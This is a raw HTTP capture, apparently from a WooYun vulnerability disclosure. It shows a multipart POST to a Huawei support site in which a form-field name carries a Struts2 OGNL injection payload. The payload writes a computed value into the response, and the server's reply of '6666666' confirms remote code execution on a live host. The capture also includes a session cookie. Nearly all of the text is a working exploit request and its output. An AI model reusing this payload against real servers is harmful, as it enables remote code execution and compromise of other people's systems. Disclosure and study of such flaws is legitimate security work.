 Raw Params Headers Hex
POST /myspace/mySmartCare.action HTTP/1.1
Host: support.huawei.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=D073F6CB4491B60BBA40460CE9E7BFE2
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------29044322861341
Content-Length: 639
-----------------------------29044322861341
Content-Disposition: form-data;
name="method:#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,#w=#context.get(#parameters.rpsobj[0
]),#w.getWriter().println(6666667-1),#w.getWriter().flush(),#w.getWriter().close(),1?#xx:#request.toStringj"
-----------------------------29044322861341
Content-Disposition: form-data; name="reqobj"
com.opensymphony.xwork2.dispatcher.HttpServletRequest
-----------------------------29044322861341
Content-Disposition: form-data; name="rpsobj"
com.opensymphony.xwork2.dispatcher.HttpServletResponse
-----------------------------29044322861341--
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 27 Apr 2016 06:36:51 GMT
Server: nginx
X-Powered-By: Servlet/3.0
X-Frame-Options: SAMEORIGIN
Cache-Control: no-cache
Content-Language: zh-CN
Set-Cookie: hwsso_uniportal=""; Path=/; Domain=.huawei.com
Set-Cookie: hwsso_login=""; Path=/; Domain=.huawei.com
Set-Cookie: myspaceSID=0000_j23JAjc0LZVVo1uDwOjDbz:1a7rj0r7r; Path=/; HttpOnly
Set-Cookie: supportlang=zh; Expires=Fri, 27-May-16 06:36:50 GMT; Path=/; Domain=.huawei.com
Set-Cookie: lang=zh; Expires=Fri, 27-May-16 06:36:50 GMT; Path=/; Domain=.huawei.com
Expires: Thu, 01 Dec 1994 16:00:00 GMT
processtime: 0.035
X-Via: 1.1 js35:3 (Cdn Cache Server V2.0)
Connection: keep-alive
Content-Length: 8
6666666
www.wooyun.org